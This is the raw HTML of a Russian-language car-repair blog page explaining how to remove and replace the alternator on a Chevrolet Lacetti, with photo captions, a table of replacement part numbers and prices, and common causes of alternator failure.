<script>var ajaxUrlFlatPM = "https://koreanautoreview.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>
<script type="text/javascript">
    (function (w, d, n, s, t) {
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.src = "//realbig.media/rotator.min.js";
        s.type = "text/javascript";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(window, document);
</script>                                   
</head>

<body>
 
<header id="header">
        <div class="wrapper">
            <!--noindex-->
                <a rel="nofollow" href="https://koreanautoreview.com" class="logo"></a>                <div class="search_block"><form role="search" method="get" id="searchform" action="https://koreanautoreview.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div>
                <div onclick="return add_favorite(this);" class="add">Добавить сайт в закладки</div>
                <div class="menu_icon"></div>
            <!--/noindex-->
            <nav class="header_menu"><div class="menu-header_menu-container"><ul id="menu-header_menu" class="menu"><li id="menu-item-18773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18773"><a href="https://koreanautoreview.com/karta-sayta">Карта сайта</a></li>
</ul></div></nav>
        </div>
    </header>
    <div class="wrapper">
<div class="container">
    <div id="content">
        <article class="post">
                        <div class="breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/" itemprop="url"><span itemprop="title">Главная</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/category/chevrolet" itemprop="url"><span itemprop="title">Chevrolet</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/category/chevrolet/lacetti" itemprop="url"><span itemprop="title">Lacetti</span></a></span></div><!-- .breadcrumbs -->                            <h1>Замена генератора Шевроле Лачетти</h1>
                <div class="entry">
                    <div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Замена генератора</a></li><li><a href="#i-2">Выбор генератора</a></li><li><a href="#i-3">Причины неисправности генератора</a></li><li><a href="#i-4">Вывод</a></li></ul></div>
<index><div class="flat_pm_start"></div>
<p class="">Многие автолюбители сталкивались с тем, что на Шевроле Лачетти необходимо было меня генератор. Неисправность элемента может быть связана со многими причинами. Провести процедуру самостоятельно можно в гараже, не прибегая к помощи автосервиса.</p>
<p class=""><strong>Видеоматериал</strong></p>
<p><iframe loading="lazy" title="Ремонт генератора на Chevrolet Lacetti" width="500" height="281" src="about:blank" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/jVnVRAGBa_g?feature=oembed"></iframe><noscript><iframe title="Ремонт генератора на Chevrolet Lacetti" width="500" height="281" src="https://www.youtube.com/embed/jVnVRAGBa_g?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<blockquote>
<p class="">Видео расскажет и подскажет, как сменить генератор на автомобиле, а также, что потребуется для проведения процедуры</p>
</blockquote>
<h2><span id="i">Замена генератора</span></h2>
<p class="">Снять генератор и установить новый выгоднее, если машина с большим пробегом. Процедура замены позволяет защититься от проблем в будущем, восстановив рабочий ресурс Лачетти.</p>
<p class="">Перед моментом установки генератора нельзя терять бдительность. Можно получить массу проблем, если не вдвинуть резьбовые втулки (на несколько миллиметров). Найти их легко — они видны прямо в отверстиях задних лап.</p>
<p class="">Инструкция, изложенная ниже, позволит справиться с процедурой замены:</p>
<ol>
<li>Отсоединяем клемму-минус с АКБ.
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-8312 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://koreanautoreview.com/chevrolet/lacetti/zamena-generatora-lachetti.html/attachment/zamena-generatora-lachetti_01'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Замена генератора Шевроле Лачетти" decoding="async" aria-describedby="gallery-1-8313" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_01-150x150.jpg" /><noscript><img width="150" height="150" src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_01-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Замена генератора Шевроле Лачетти" decoding="async" aria-describedby="gallery-1-8313" /></noscript></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-8313'>
				Отсоединяем клемму провода от «минусового» вывода аккумуляторной батареи. Снимаем ремень привода вспомогательных агрегатов. Снимаем шланг подвода воздуха от воздушного фильтра к дроссельному узлу. Ключом «на 12» отворачиваем гайку крепления кронштейна трубки… 
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://koreanautoreview.com/chevrolet/lacetti/zamena-generatora-lachetti.html/attachment/zamena-generatora-lachetti_02'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Замена генератора Шевроле Лачетти" decoding="async" aria-describedby="gallery-1-8314" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_02-150x150.jpg" /><noscript><img width="150" height="150" src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_02-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Замена генератора Шевроле Лачетти" decoding="async" aria-describedby="gallery-1-8314" /></noscript></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-8314'>
				…и снимаем кронштейн трубки гидроусилителя рулевого управления со шпильки крепления генератора. 
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://koreanautoreview.com/chevrolet/lacetti/zamena-generatora-lachetti.html/attachment/zamena-generatora-lachetti_03'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Замена генератора Шевроле Лачетти" decoding="async" aria-describedby="gallery-1-8315" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_03-150x150.jpg" /><noscript><img width="150" height="150" src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_03-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Замена генератора Шевроле Лачетти" decoding="async" aria-describedby="gallery-1-8315" /></noscript></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-8315'>
				Ключом «на 12» отворачиваем шпильку крепления генератора.
				</dd></dl><br style="clear: both" />
		</div>
</li>
<li>Снимаем ремень вспомогательного оборудования.
		<style type="text/css">
			#gallery-2 {
				margin: auto;
			}
			#gallery-2 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-2 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-2 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-2' class='gallery galleryid-8312 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://koreanautoreview.com/chevrolet/lacetti/zamena-generatora-lachetti.html/attachment/zamena-generatora-lachetti_04'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Замена генератора Шевроле Лачетти" decoding="async" aria-describedby="gallery-2-8316" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_04-150x150.jpg" /><noscript><img width="150" height="150" src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_04-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Замена генератора Шевроле Лачетти" decoding="async" aria-describedby="gallery-2-8316" /></noscript></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-2-8316'>
				Снимаем защитный колпачок с вывода генератора (впускной трубопровод снят для наглядности). 
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://koreanautoreview.com/chevrolet/lacetti/zamena-generatora-lachetti.html/attachment/zamena-generatora-lachetti_05'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Замена генератора Шевроле Лачетти" decoding="async" aria-describedby="gallery-2-8317" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_05-150x150.jpg" /><noscript><img width="150" height="150" src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_05-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Замена генератора Шевроле Лачетти" decoding="async" aria-describedby="gallery-2-8317" /></noscript></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-2-8317'>
				Ключом «на 12» отворачиваем гайку крепления наконечника провода к выводу генератора. 
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://koreanautoreview.com/chevrolet/lacetti/zamena-generatora-lachetti.html/attachment/zamena-generatora-lachetti_06'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Замена генератора Шевроле Лачетти" decoding="async" aria-describedby="gallery-2-8318" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_06-150x150.jpg" /><noscript><img width="150" height="150" src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_06-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Замена генератора Шевроле Лачетти" decoding="async" aria-describedby="gallery-2-8318" /></noscript></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-2-8318'>
				Снимаем наконечник провода с вывода генератора. 
				</dd></dl><br style="clear: both" />
		</div>
</li>
<li>Отсоединяем проводку, которая подключена к генератору. Один провод держится на защёлке, а другой на болту.
<p><div id="attachment_8319" style="width: 780px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-8319" decoding="async" class="size-full wp-image-8319" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20770%20458'%3E%3C/svg%3E" alt="Замена генератора Шевроле Лачетти" width="770" height="458" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_07.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_07-300x178.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_07-768x457.jpg 768w" data-lazy-sizes="(max-width: 770px) 100vw, 770px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_07.jpg" /><noscript><img aria-describedby="caption-attachment-8319" decoding="async" class="size-full wp-image-8319" src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_07.jpg" alt="Замена генератора Шевроле Лачетти" width="770" height="458" srcset="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_07.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_07-300x178.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_07-768x457.jpg 768w" sizes="(max-width: 770px) 100vw, 770px" /></noscript><p id="caption-attachment-8319" class="wp-caption-text">Отверткой отжимаем фиксатор колодки…</p></div></li>
<li>Откручиваем два болта крепления генератора.
<p><div id="attachment_8320" style="width: 780px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-8320" decoding="async" class="size-full wp-image-8320" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20770%20456'%3E%3C/svg%3E" alt="Замена генератора Шевроле Лачетти" width="770" height="456" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_08.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_08-300x178.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_08-768x455.jpg 768w" data-lazy-sizes="(max-width: 770px) 100vw, 770px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_08.jpg" /><noscript><img aria-describedby="caption-attachment-8320" decoding="async" class="size-full wp-image-8320" src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_08.jpg" alt="Замена генератора Шевроле Лачетти" width="770" height="456" srcset="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_08.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_08-300x178.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_08-768x455.jpg 768w" sizes="(max-width: 770px) 100vw, 770px" /></noscript><p id="caption-attachment-8320" class="wp-caption-text">…и отсоединяем колодку проводов от разъема генератора.</p></div></li>
<li>Отключаем питание генератора.
<p><div id="attachment_8321" style="width: 352px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-8321" decoding="async" class="size-full wp-image-8321" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20342%20480'%3E%3C/svg%3E" alt="Замена генератора Шевроле Лачетти" width="342" height="480" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_09.jpg 342w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_09-214x300.jpg 214w" data-lazy-sizes="(max-width: 342px) 100vw, 342px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_09.jpg" /><noscript><img aria-describedby="caption-attachment-8321" decoding="async" class="size-full wp-image-8321" src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_09.jpg" alt="Замена генератора Шевроле Лачетти" width="342" height="480" srcset="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_09.jpg 342w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_09-214x300.jpg 214w" sizes="(max-width: 342px) 100vw, 342px" /></noscript><p id="caption-attachment-8321" class="wp-caption-text">Головкой «на 14» отворачиваем три болта крепления кронштейна генератора…</p></div></li>
<li>Снимаем генератор, через низ.
<p><div id="attachment_8322" style="width: 780px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-8322" decoding="async" class="size-full wp-image-8322" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20770%20456'%3E%3C/svg%3E" alt="Замена генератора Шевроле Лачетти" width="770" height="456" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_10.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_10-300x178.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_10-768x455.jpg 768w" data-lazy-sizes="(max-width: 770px) 100vw, 770px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_10.jpg" /><noscript><img aria-describedby="caption-attachment-8322" decoding="async" class="size-full wp-image-8322" src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_10.jpg" alt="Замена генератора Шевроле Лачетти" width="770" height="456" srcset="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_10.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_10-300x178.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_10-768x455.jpg 768w" sizes="(max-width: 770px) 100vw, 770px" /></noscript><p id="caption-attachment-8322" class="wp-caption-text">…и снимаем генератор с кронштейном.</p></div></li>
<li>Монтаж проводим в обратном порядке.
		<style type="text/css">
			#gallery-3 {
				margin: auto;
			}
			#gallery-3 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-3 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-3 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-3' class='gallery galleryid-8312 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://koreanautoreview.com/chevrolet/lacetti/zamena-generatora-lachetti.html/attachment/zamena-generatora-lachetti_11'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Замена генератора Шевроле Лачетти" decoding="async" aria-describedby="gallery-3-8323" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_11-150x150.jpg" /><noscript><img width="150" height="150" src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_11-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Замена генератора Шевроле Лачетти" decoding="async" aria-describedby="gallery-3-8323" /></noscript></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-3-8323'>
				Ключом «на 12» отворачиваем гайку нижнего крепления генератора, удерживая болт от проворачивания вторым ключом «на 12». 
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://koreanautoreview.com/chevrolet/lacetti/zamena-generatora-lachetti.html/attachment/zamena-generatora-lachetti_12'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Замена генератора Шевроле Лачетти" decoding="async" aria-describedby="gallery-3-8324" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_12-150x150.jpg" /><noscript><img width="150" height="150" src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_12-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Замена генератора Шевроле Лачетти" decoding="async" aria-describedby="gallery-3-8324" /></noscript></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-3-8324'>
				Вынимаем болт нижнего крепления генератора… 
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://koreanautoreview.com/chevrolet/lacetti/zamena-generatora-lachetti.html/attachment/zamena-generatora-lachetti_13'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Замена генератора Шевроле Лачетти" decoding="async" aria-describedby="gallery-3-8325" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_13-150x150.jpg" /><noscript><img width="150" height="150" src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_13-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Замена генератора Шевроле Лачетти" decoding="async" aria-describedby="gallery-3-8325" /></noscript></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-3-8325'>
				…и снимаем кронштейн генератора. 
				</dd></dl><br style="clear: both" />
		</div>
</li>
</ol>
<h2><span id="i-2">Выбор генератора</span></h2>
<p class="">Генератор Шевроле Лачетти имеет каталожный номер — <span style="color: #000080;"><strong>96954113</strong></span>. Производится General Motors. Средняя стоимость — 13 000 руб.</p>
<p class="">Имеется ряд аналогов:</p>
<table>
<tbody>
<tr>
<td>
<p class="">Наименование производителя</p>
</td>
<td>
<p class="">Артикул</p>
</td>
<td>
<p class="">Цена</p>
</td>
</tr>
<tr>
<td>
<p class="">Era</p>
</td>
<td>
<p class="">210643</p>
</td>
<td>
<p class="">12000</p>
</td>
</tr>
<tr>
<td>
<p class="">Mapco</p>
</td>
<td>
<p class="">13501</p>
</td>
<td>
<p class="">12000</p>
</td>
</tr>
<tr>
<td>
<p class="">Messmer</p>
</td>
<td>
<p class="">210643</p>
</td>
<td>
<p class="">12000</p>
</td>
</tr>
<tr>
<td>
<p class="">Cargo</p>
</td>
<td>
<p class="">114412</p>
</td>
<td>
<p class="">13000</p>
</td>
</tr>
</tbody>
</table>
<h2><span id="i-3">Причины неисправности генератора</span></h2>
<p class="">Исправить поломку генератора Шевроле Лачетти помогут два способа — ремонт поврежденной детали или полная замена конструкции. Первый вариант будет интересен для продвинутых владельцев. В случае необходимости ремонта неуверенным автомобилистам стоит обратиться в сервис.</p>
<p class="">Наём специалистов для полной замены генератора может влететь в копеечку. Но именно на этой процедуре можно хорошенько сэкономить. Достаточно иметь в гараже немного инструментов и выделить время.</p>
<p class="">Замена генератора Шевроле Лачетти производится если:</p>
<ul>
<li>сгорела обмотка генератора;</li>
<li>высокая степень износа щеток;</li>
<li>контактные кольца и щетки неплотно прилегают друг к другу;</li>
<li>поврежден регулятор напряжения;</li>
<li>выпрямительный блок работает со сбоями.</li>
</ul>
<h2><span id="i-4">Вывод</span></h2>
<p class="">Провести замену генератора на Шевроле Лачетти — тяжёлая процедура и потребует навыков и умений. После смены, необходимо правильно выполнить подтяжку ремня, чтобы он был не слишком натянут, поскольку быстро износится и придётся менять.</p>
<div class="flat_pm_end"></div>
</index>                </div>
                    </article>
        <!--noindex-->
        <div class="after_article">
            <span>Понравилась статья? Поделитесь ссылкой с друзьями:</span><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter"></div>
        </div>
        <!--/noindex-->
        <div class="related_block">
            <div class="title">Похожие публикации</div>
                    </div>
        <div class="comments_block">
            <div class="title">Комментарии к статье</div>
              <div id="comments" class="comments-area">
          <p class="no-comments">К данной статье еще нет комментариев. Оставьте комментарий первым.</p>
      </ul>
     
  <div id="reply-title" class="comment-reply-title">Оставить комментарий</div>	<div id="respond" class="comment-respond">
		<form action="https://koreanautoreview.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Ваше имя</label><input type="text" id="author" name="author" class="author" value="" placeholder="" pattern="[A-Za-zА-Яа-я]{3,}" maxlength="30" autocomplete="on" tabindex="1"></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='8312' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="acd59ef693" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="147"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>
        </div>
    </div>
    <aside id="sidebar">
    <div class="block">
        <nav class="sidebar_menu"><div class="menu-sidebar_menu-container"><ul id="menu-sidebar_menu" class="menu"><li id="menu-item-18775" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-18775"><a href="https://koreanautoreview.com/category/chevrolet">Chevrolet</a>
<ul class="sub-menu">
	<li id="menu-item-18776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18776"><a href="https://koreanautoreview.com/category/chevrolet/aveo">Aveo</a></li>
	<li id="menu-item-18777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18777"><a href="https://koreanautoreview.com/category/chevrolet/captiva">Captiva</a></li>
	<li id="menu-item-18778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18778"><a href="https://koreanautoreview.com/category/chevrolet/cobalt">Cobalt</a></li>
	<li id="menu-item-18779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18779"><a href="https://koreanautoreview.com/category/chevrolet/cruze">Cruze</a></li>
	<li id="menu-item-18780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18780"><a href="https://koreanautoreview.com/category/chevrolet/epica">Epica</a></li>
	<li id="menu-item-18781" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18781"><a href="https://koreanautoreview.com/category/chevrolet/lacetti">Lacetti</a></li>
	<li id="menu-item-18782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18782"><a href="https://koreanautoreview.com/category/chevrolet/niva">Niva</a></li>
	<li id="menu-item-18783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18783"><a href="https://koreanautoreview.com/category/chevrolet/spark">Spark</a></li>
</ul>
</li>
<li id="menu-item-18784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18784"><a href="https://koreanautoreview.com/category/daewoo">Daewoo</a>
<ul class="sub-menu">
	<li id="menu-item-18785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18785"><a href="https://koreanautoreview.com/category/daewoo/espero">Espero</a></li>
	<li id="menu-item-18786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18786"><a href="https://koreanautoreview.com/category/daewoo/gentra">Gentra</a></li>
	<li id="menu-item-18787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18787"><a href="https://koreanautoreview.com/category/daewoo/lanos">Lanos</a></li>
	<li id="menu-item-18788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18788"><a href="https://koreanautoreview.com/category/daewoo/matiz">Matiz</a></li>
	<li id="menu-item-18789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18789"><a href="https://koreanautoreview.com/category/daewoo/nexia">Nexia</a></li>
</ul>
</li>
<li id="menu-item-18790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18790"><a href="https://koreanautoreview.com/category/hyundai">Hyundai</a>
<ul class="sub-menu">
	<li id="menu-item-18791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18791"><a href="https://koreanautoreview.com/category/hyundai/accent">Accent</a></li>
	<li id="menu-item-18792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18792"><a href="https://koreanautoreview.com/category/hyundai/creta">Creta</a></li>
	<li id="menu-item-18793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18793"><a href="https://koreanautoreview.com/category/hyundai/elantra">Elantra</a></li>
	<li id="menu-item-18794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18794"><a href="https://koreanautoreview.com/category/hyundai/getz">Getz</a></li>
	<li id="menu-item-18795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18795"><a href="https://koreanautoreview.com/category/hyundai/h-1-starex">H-1 Starex</a></li>
